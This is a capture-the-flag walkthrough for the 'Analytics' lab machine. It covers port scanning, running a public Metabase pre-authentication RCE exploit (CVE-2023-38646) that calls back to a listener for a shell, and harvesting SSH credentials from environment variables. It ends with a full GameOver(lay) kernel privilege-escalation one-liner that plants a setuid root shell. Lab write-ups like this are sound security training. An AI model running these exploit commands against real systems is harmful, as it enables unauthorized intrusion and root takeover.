Analytics
Analytics is an easy difficulty Linux machine with exposed HTTP and SSH services. Enumeration of the website reveals a Metabase instance, which is vulnerable to Pre-Authentication Remote Code Execution (CVE-2023-38646), which is leveraged to gain a foothold inside a Docker container. Enumerating the Docker container we see that the environment variables set contain credentials that can be used to SSH into the host. Post-exploitation enumeration reveals that the kernel version that is running on the host is vulnerable to GameOverlay, which is leveraged to obtain root privileges.
Walkthrough
Reconnaissance
We will start by scanning protocolos in the target machine, this can be divided in 3 phases:
- Scan for open ports.
- Scan for services in these open ports.
- Scan for vulnerabilities in these services.
Let’s start by scanning for open ports:
sudo nmap -sS -sU 10.10.11.233 -p- -T4 --min-rate 5000 -oN all_ports.txt --open -n -Pn

There are 2 open ports:
- 22/tcp
- 80/tcp
Let’s check which services are running in these ports:
sudo nmap -sS 10.10.11.233 -p 22,80 -T4 --min-rate 5000 -oX open_ports.xml -oN open_ports.txt --version-all -n -Pn -A

We can see that the services correspond to:
- 22/tcp OpenSSH 8.9p1
- 80/tcp nginx 1.18.0
We can also see a hostname, so we will add it to our /etc/hosts file:
echo "10.10.11.233 analytical.htb" | sudo tee --append /etc/hosts
Now we will seek for vulnerabilities:
sudo nmap -sS 10.10.11.233 -p 22,80 -T4 --min-rate 5000 --script="vuln and safe or intrusive and safe or discovery" -oN vulns.txt -oX vulns.xml -n -Pn
The scan reports nothing.
Foothold
This machine’s foothold is very easy and straightforward, however we will have to make assumptions.
Initial enumeration of the website revealed a login panel, which is located under a subdomain, data.analytical.htb, we will add it to our /etc/hosts file:
echo "10.10.11.233 data.analytical.htb" | sudo tee --append /etc/hosts
By visiting the login website, we will discover a Metabase instance:

After trying some NoSQL injection, I searched for an exploit for this software, and find one that works:
searchsploit Metabase

This exploit leverages CVE-2023-38646, which essentially require two HTTP requests to be exploited:
- /api/session/properties
- /api/setup/validate
The first one allows us to get a setup token, and the second one sends a payload in JSON format that executes commands.
We just have to execute it to get a webshell:
python3 51797.py -u http://data.analytical.htb --lhost 10.10.16.10 --lport 4444 --sport 55555


However, after some enumeration, we can see that we are in a container, this is due to the existence of a /.dockerenv file and the hostname:
hostname
ls -la /.dockerenv
Following with our enumeration, we can discover some credentials in the environmental variables:
printenv


With this in mind an no metalytics user in this container, we can try to connect through SSH and print the user flag:
ssh metalytics@analytical.htb
Privilege Escalation
The privilege escalation is simple, but we have to take a deep look into version numbers.

Enumerating Linux we discovered the kernel version:
uname -r
Searching for this version number revealed an exploit created by g1vi called Game Over(lay) that leverages CVE-2023-2640 and CVE-2023-32629:


This exploit is actually a one-liner that we can execute to gain root privileges and print the flag:
unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("cp /bin/bash /var/tmp/bash && chmod 4755 /var/tmp/bash && /var/tmp/bash -p && rm -rf l m u w /var/tmp/bash")'